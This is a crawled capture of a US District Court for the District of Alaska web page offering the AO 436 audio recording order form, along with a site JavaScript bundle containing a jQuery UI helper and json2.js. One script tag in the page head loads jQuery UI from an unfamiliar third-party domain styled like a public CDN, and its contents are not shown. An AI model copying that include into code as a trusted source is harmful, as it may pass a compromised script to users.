

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.akd.uscourts.gov/forms/audio-recording-order-form
body_size: 6138
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/forms/audio-recording-order-form" />
<link rel="shortlink" href="/node/181" />
<link rel="shortcut icon" href="https://www.akd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.akd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.akd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.akd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.akd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.akd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Audio Recording Order Form | District of Alaska | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.akd.uscourts.gov/sites/akd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.akd.uscourts.gov/sites/akd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.akd.uscourts.gov/sites/akd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.akd.uscourts.gov/sites/akd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.akd.uscourts.gov/sites/akd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.akd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6gdls"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.akd.uscourts.gov/sites/akd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.akd.uscourts.gov/sites/akd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.akd.uscourts.gov/sites/akd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.akd.uscourts.gov/sites/akd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.akd.uscourts.gov/sites/akd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.akd.uscourts.gov/sites/akd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Alaska. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Alaska does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/forms\/audio-recording-order-form":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-181 node-type-form section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-two-sidebars has-sidebar-first has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.akd.uscourts.gov/sites/akd/files/Seal-smallv4.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Alaska                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Sharon L. Gleason, Chief District Judge     <br />     Candice M. Duncan, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/audio-recording-order-form" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-tBogwvUNw1Kck_P0v75W-ym2EgB7XeW3ivRKJHbiAMc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-1015"><a href="http://www.akd.uscourts.gov/">Home</a><ul class="menu"><li class="first leaf menu-mlid-481"><a href="/court-info">Court Info</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-484"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-720"><a href="/courtnews">Court News</a></li>
<li class="leaf has-children menu-mlid-602"><a href="/contacts">Contacts</a></li>
<li class="leaf menu-mlid-869"><a href="/courthouse-security">Courthouse Security</a></li>
<li class="leaf menu-mlid-607"><a href="/bail-schedules">Bail Schedules</a></li>
<li class="leaf menu-mlid-545"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-717"><a href="/district-alaska-careers">Careers</a></li>
<li class="leaf menu-mlid-1106"><a href="/disability-coordinator">Disability Coordinator</a></li>
<li class="last leaf menu-mlid-1249"><a href="/your-employee-rights">Your Employee Rights</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury</a><ul class="menu"><li class="first leaf menu-mlid-984"><a href="https://ejuror1.uscourts.gov/ejuror-akd/TransportRoom?servlet=login">Juror Questionnaire</a></li>
<li class="leaf menu-mlid-725"><a href="/jury-contacts">Jury Contacts</a></li>
<li class="leaf menu-mlid-730"><a href="/jury-info/jfaqs">Jury FAQs</a></li>
<li class="last leaf menu-mlid-1004"><a href="https://www.akd.uscourts.gov/sites/akd/files/Alaska%20Jury%20Plan%202024%20Final%20Nov%202024.pdf" target="_blank">Jury Plan</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1103"><a href="https://www.akd.uscourts.gov/attorneys">Attorney Info</a></li>
<li class="leaf menu-mlid-724"><a href="/admissions">Admissions</a></li>
<li class="leaf menu-mlid-723"><a href="/courttech">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-1006"><a href="/federal-pro-bono-project">Federal Pro Bono Project</a></li>
</ul></li>
<li class="leaf menu-mlid-496"><a href="/filing-without-attorney">Representing Yourself</a></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/cmecf-info">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1104"><a href="https://www.akd.uscourts.gov/cmecf-info">CM/ECF Info</a></li>
<li class="leaf menu-mlid-718"><a href="/cmecf-reference-materials">CM/ECF Reference Materials</a></li>
<li class="leaf menu-mlid-1245"><a href="/nextgen-attorney-registration">NextGen Attorney Registration</a></li>
<li class="leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">PACER</a></li>
<li class="last leaf menu-mlid-721"><a href="/transcripts-and-recordings">Transcripts and Recordings</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a><ul class="menu"><li class="first leaf menu-mlid-733"><a href="/cja-evoucher">CJA eVoucher</a></li>
<li class="last leaf menu-mlid-731"><a href="/criminal-justice-act-info/cjafaqs">Criminal Justice Act FAQs</a></li>
</ul></li>
<li class="leaf menu-mlid-719"><a href="/media-resources">Media Resources</a></li>
<li class="last expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Resources</a><ul class="menu"><li class="first leaf menu-mlid-499"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf has-children menu-mlid-865"><a href="/educational-resources">Educational Resources</a></li>
<li class="leaf has-children menu-mlid-1002"><a href="/us-probation-office">U.S. Probation Office</a></li>
<li class="last leaf menu-mlid-1007"><a href="/federal-pro-bono-project">Federal Pro Bono Project</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/forms">Forms</a></li><li><a href="/forms/all-forms">All Forms</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Audio Recording Order Form            </h1>
          
                                        
                      <article about="/forms/audio-recording-order-form" typeof="sioc:Item foaf:Document" role="article" class="node node--form node--full node--form--full">
      <header>
                  <span property="dc:title" content="Audio Recording Order Form" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-form-file field--type-file field--label-above"><div class="field__label">Form:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.akd.uscourts.gov/sites/akd/files/forms/AO_436.pdf" type="application/pdf; length=157373">AO_436.pdf</a></span></div></div></div><div class="field field--name-field-form-cat field--type-list-text field--label-above"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">National Forms</div></div></div><div class="field field--name-field-rel-form-other field--type-text-long field--label-above"><div class="field__label">Other related forms and guidance:&nbsp;</div><div class="field__items"><div class="field__item even"><p>Use this form to order duplicate audio recordings of proceedings. Complete a separate order form for each case number for which audio recordings are ordered.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms/audio-recording-order-form" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="15" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-uAn4Y4_xikhwVw205zGajR3PCVuY63Wl2B1B-ZkJ0nw" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
  </aside>
          <aside class="l-region l-region--sidebar-first">
    <div id="block-views-all-forms-all-forms-filters" class="block block--views block--views-all-forms-all-forms-filters">
        <div class="block__content">
    <div class="view view-all-forms view-id-all_forms view-display-id-all_forms_filters view-dom-id-cccc4671b481ce1632e361d4d5ff4446">
        
  
  
      <div class="view-content">
      
<div class="item-list">
  <ul class="views-summary">
      <li><a href="/forms/all-forms/attorney">Attorney Admission Forms</a>
          </li>
      <li><a href="/forms/all-forms/cja">CJA Forms</a>
          </li>
      <li><a href="/forms/all-forms/local">Local Forms</a>
          </li>
      <li><a href="/forms/all-forms/national">National Forms</a>
          </li>
      <li><a href="/forms/all-forms/prose">Non-Prisoner Pro Se Forms</a>
          </li>
      <li><a href="/forms/all-forms/prosep">Prisoner Pro Se Forms</a>
          </li>
      <li><a href="/forms/all-forms/recommended_forms">Recommended Forms</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/district-alaska-careers">Careers</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.akd.uscourts.gov/sites/akd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.akd.uscourts.gov/sites/akd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js
body_size: 14750
content:
(function ($) {

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}

/**
 * Custom hash change event handling
 */
var _currentHash = location.hash;
Drupal.jQueryUiFilter.hashChange = function(func) {
  // Handle URL anchor change event in js
  // http://stackoverflow.com/questions/2161906/handle-url-anchor-change-event-in-js
  if ('onhashchange' in window) {
    $(window).bind('hashchange', func);
  }
  else {
    window.setInterval(function () {
      if (location.hash != _currentHash) {
        _currentHash = location.hash;
        func();
      }
    }, 100);
  }
}


/**
 * Apply jQuery UI filter widget options as the global default options.
 */
Drupal.jQueryUiFilter.globalOptions = function(widgetType) {
  Drupal.jQueryUiFilter.cleanupOptions(jQuery.extend(
    $.ui[widgetType].prototype.options,
    Drupal.settings.jQueryUiFilter[widgetType + 'Options'],
    Drupal.jQueryUiFilter[widgetType + 'Options']
  ));
}

/**
 * Get jQuery UI filter widget options.
 */
Drupal.jQueryUiFilter.getOptions = function(widgetType, options) {
  return Drupal.jQueryUiFilter.cleanupOptions(jQuery.extend(
    {}, // Using an empty object insures that new object is created and returned.
    Drupal.settings.jQueryUiFilter[widgetType + 'Options'],
    Drupal.jQueryUiFilter[widgetType + 'Options'],
    options || {}
  ));
}

/**
 * Cleanup jQuery UI filter options by converting 'true' and 'false' strings to native JavaScript Boolean value.
 */
Drupal.jQueryUiFilter.cleanupOptions = function(options) {
  // jQuery UI options that are Booleans must be converted from integers booleans
  for (var name in options) {
    if (typeof(options[name]) == 'string' && options[name] == '') {
      delete options[name];
    }
    else if (options[name] == 'false') {
      options[name] = false;
    }
    else if (options[name] === 'true') {
      options[name] = true;
    }
    else if (name === 'position' && options[name].indexOf(',') != -1) {
      options[name] = options[name].split(/\s*,\s*/);
    }
    else if (typeof(options[name]) == 'object') {
      options[name] = Drupal.jQueryUiFilter.cleanupOptions(options[name]);
    }
  }
  return options;
}

})(jQuery);
;
/*
    json2.js
    2013-05-26

    Public Domain.

    NO WARRANTY EXPRESSED OR IMPLIED. USE AT YOUR OWN RISK.

    See http://www.JSON.org/js.html


    This code should be minified before deployment.
    See http://javascript.crockford.com/jsmin.html

    USE YOUR OWN COPY. IT IS EXTREMELY UNWISE TO LOAD CODE FROM SERVERS YOU DO
    NOT CONTROL.


    This file creates a global JSON object containing two methods: stringify
    and parse.

        JSON.stringify(value, replacer, space)
            value       any JavaScript value, usually an object or array.

            replacer    an optional parameter that determines how object
                        values are stringified for objects. It can be a
                        function or an array of strings.

            space       an optional parameter that specifies the indentation
                        of nested structures. If it is omitted, the text will
                        be packed without extra whitespace. If it is a number,
                        it will specify the number of spaces to indent at each
                        level. If it is a string (such as '\t' or '&nbsp;'),
                        it contains the characters used to indent at each level.

            This method produces a JSON text from a JavaScript value.

            When an object value is found, if the object contains a toJSON
            method, its toJSON method will be called and the result will be
            stringified. A toJSON method does not serialize: it returns the
            value represented by the name/value pair that should be serialized,
            or undefined if nothing should be serialized. The toJSON method
            will be passed the key associated with the value, and this will be
            bound to the value

            For example, this would serialize Dates as ISO strings.

                Date.prototype.toJSON = function (key) {
                    function f(n) {
                        // Format integers to have at least two digits.
                        return n < 10 ? '0' + n : n;
                    }

                    return this.getUTCFullYear()   + '-' +
                         f(this.getUTCMonth() + 1) + '-' +
                         f(this.getUTCDate())      + 'T' +
                         f(this.getUTCHours())     + ':' +
                         f(this.getUTCMinutes())   + ':' +
                         f(this.getUTCSeconds())   + 'Z';
                };

            You can provide an optional replacer method. It will be passed the
            key and value of each member, with this bound to the containing
            object. The value that is returned from your method will be
            serialized. If your method returns undefined, then the member will
            be excluded from the serialization.

            If the replacer parameter is an array of strings, then it will be
            used to select the members to be serialized. It filters the results
            such that only members with keys listed in the replacer array are
            stringified.

            Values that do not have JSON representations, such as undefined or
            functions, will not be serialized. Such values in objects will be
            dropped; in arrays they will be replaced with null. You can use
            a replacer function to replace those with JSON values.
            JSON.stringify(undefined) returns undefined.

            The optional space parameter produces a stringification of the
            value that is filled with line breaks and indentation to make it
            easier to read.

            If the space parameter is a non-empty string, then that string will
            be used for indentation. If the space parameter is a number, then
            the indentation will be that many spaces.

            Example:

            text = JSON.stringify(['e', {pluribus: 'unum'}]);
            // text is '["e",{"pluribus":"unum"}]'


            text = JSON.stringify(['e', {pluribus: 'unum'}], null, '\t');
            // text is '[\n\t"e",\n\t{\n\t\t"pluribus": "unum"\n\t}\n]'

            text = JSON.stringify([new Date()], function (key, value) {
                return this[key] instanceof Date ?
                    'Date(' + this[key] + ')' : value;
            });
            // text is '["Date(---current time---)"]'


        JSON.parse(text, reviver)
            This method parses a JSON text to produce an object or array.
            It can throw a SyntaxError exception.

            The optional reviver parameter is a function that can filter and
            transform the results. It receives each of the keys and values,
            and its return value is used instead of the original value.
            If it returns what it received, then the structure is not modified.
            If it returns undefined then the member is deleted.

            Example:

            // Parse the text. Values that look like ISO date strings will
            // be converted to Date objects.

            myData = JSON.parse(text, function (key, value) {
                var a;
                if (typeof value === 'string') {
                    a =
/^(\d{4})-(\d{2})-(\d{2})T(\d{2}):(\d{2}):(\d{2}(?:\.\d*)?)Z$/.exec(value);
                    if (a) {
                        return new Date(Date.UTC(+a[1], +a[2] - 1, +a[3], +a[4],
                            +a[5], +a[6]));
                    }
                }
                return value;
            });

            myData = JSON.parse('["Date(09/09/2001)"]', function (key, value) {
                var d;
                if (typeof value === 'string' &&
                        value.slice(0, 5) === 'Date(' &&
                        value.slice(-1) === ')') {
                    d = new Date(value.slice(5, -1));
                    if (d) {
                        return d;
                    }
                }
                return value;
            });


    This is a reference implementation. You are free to copy, modify, or
    redistribute.
*/

/*jslint evil: true, regexp: true */

/*members "", "\b", "\t", "\n", "\f", "\r", "\"", JSON, "\\", apply,
    call, charCodeAt, getUTCDate, getUTCFullYear, getUTCHours,
    getUTCMinutes, getUTCMonth, getUTCSeconds, hasOwnProperty, join,
    lastIndex, length, parse, prototype, push, replace, slice, stringify,
    test, toJSON, toString, valueOf
*/


// Create a JSON object only if one does not already exist. We create the
// methods in a closure to avoid creating global variables.

if (typeof JSON !== 'object') {
    JSON = {};
}

(function () {
    'use strict';

    function f(n) {
        // Format integers to have at least two digits.
        return n < 10 ? '0' + n : n;
    }

    if (typeof Date.prototype.toJSON !== 'function') {

        Date.prototype.toJSON = function () {

            return isFinite(this.valueOf())
                ? this.getUTCFullYear()     + '-' +
                    f(this.getUTCMonth() + 1) + '-' +
                    f(this.getUTCDate())      + 'T' +
                    f(this.getUTCHours())     + ':' +
                    f(this.getUTCMinutes())   + ':' +
                    f(this.getUTCSeconds())   + 'Z'
                : null;
        };

        String.prototype.toJSON      =
            Number.prototype.toJSON  =
            Boolean.prototype.toJSON = function () {
                return this.valueOf();
            };
    }

    var cx = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
        escapable = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
        gap,
        indent,
        meta = {    // table of character substitutions
            '\b': '\\b',
            '\t': '\\t',
            '\n': '\\n',
            '\f': '\\f',
            '\r': '\\r',
            '"' : '\\"',
            '\\': '\\\\'
        },
        rep;


    function quote(string) {

// If the string contains no control characters, no quote characters, and no
// backslash characters, then we can safely slap some quotes around it.
// Otherwise we must also replace the offending characters with safe escape
// sequences.

        escapable.lastIndex = 0;
        return escapable.test(string) ? '"' + string.replace(escapable, function (a) {
            var c = meta[a];
            return typeof c === 'string'
                ? c
                : '\\u' + ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
        }) + '"' : '"' + string + '"';
    }


    function str(key, holder) {

// Produce a string from holder[key].

        var i,          // The loop counter.
            k,          // The member key.
            v,          // The member value.
            length,
            mind = gap,
            partial,
            value = holder[key];

// If the value has a toJSON method, call it to obtain a replacement value.

        if (value && typeof value === 'object' &&
                typeof value.toJSON === 'function') {
            value = value.toJSON(key);
        }

// If we were called with a replacer function, then call the replacer to
// obtain a replacement value.

        if (typeof rep === 'function') {
            value = rep.call(holder, key, value);
        }

// What happens next depends on the value's type.

        switch (typeof value) {
        case 'string':
            return quote(value);

        case 'number':

// JSON numbers must be finite. Encode non-finite numbers as null.

            return isFinite(value) ? String(value) : 'null';

        case 'boolean':
        case 'null':

// If the value is a boolean or null, convert it to a string. Note:
// typeof null does not produce 'null'. The case is included here in
// the remote chance that this gets fixed someday.

            return String(value);

// If the type is 'object', we might be dealing with an object or an array or
// null.

        case 'object':

// Due to a specification blunder in ECMAScript, typeof null is 'object',
// so watch out for that case.

            if (!value) {
                return 'null';
            }

// Make an array to hold the partial results of stringifying this object value.

            gap += indent;
            partial = [];

// Is the value an array?

            if (Object.prototype.toString.apply(value) === '[object Array]') {

// The value is an array. Stringify every element. Use null as a placeholder
// for non-JSON values.

                length = value.length;
                for (i = 0; i < length; i += 1) {
                    partial[i] = str(i, value) || 'null';
                }

// Join all of the elements together, separated with commas, and wrap them in
// brackets.

                v = partial.length === 0
                    ? '[]'
                    : gap
                    ? '[\n' + gap + partial.join(',\n' + gap) + '\n' + mind + ']'
                    : '[' + partial.join(',') + ']';
                gap = mind;
                return v;
            }

// If the replacer is an array, use it to select the members to be stringified.

            if (rep && typeof rep === 'object') {
                length = rep.length;
                for (i = 0; i < length; i += 1) {
                    if (typeof rep[i] === 'string') {
                        k = rep[i];
                        v = str(k, value);
                        if (v) {
                            partial.push(quote(k) + (gap ? ': ' : ':') + v);
                        }
                    }
                }
            } else {

// Otherwise, iterate through all of the keys in the object.

                for (k in value) {
                    if (Object.prototype.hasOwnProperty.call(value, k)) {
                        v = str(k, value);
                        if (v) {
                            partial.push(quote(k) + (gap ? ': ' : ':') + v);
                        }
                    }
                }
            }

// Join all of the member texts together, separated with commas,
// and wrap them in braces.

            v = partial.length === 0
                ? '{}'
                : gap
                ? '{\n' + gap + partial.join(',\n' + gap) + '\n' + mind + '}'
                : '{' + partial.join(',') + '}';
            gap = mind;
            return v;
        }
    }

